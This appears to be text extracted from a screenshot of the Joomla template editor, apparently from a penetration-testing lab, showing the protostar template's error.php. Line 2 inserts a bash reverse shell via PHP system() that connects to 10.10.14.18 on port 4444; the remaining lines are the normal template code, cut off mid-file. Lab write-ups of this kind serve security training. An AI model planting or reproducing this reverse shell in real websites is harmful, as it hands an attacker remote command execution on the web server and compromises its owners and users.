 Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.14.18/4444 0>&1"');
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Getting params from template
19 $params = $app->getTemplate(true)->params;
20
21 // Detecting Active Variables
22 $option   = $app->input->getCmd('option', '');
23 $view     = $app->input->getCmd('view', '');
24 $layout   = $app->input->getCmd('layout', '');
25 $task     = $app->input->getCmd('task', '');
26 $itemid   = $app->input->getCmd('Itemid', '');
27 $sitename = $app->get('sitename');
28
29 if ($task ==='edit' || $layout === 'form')
30 {
31     $fullWidth = 1;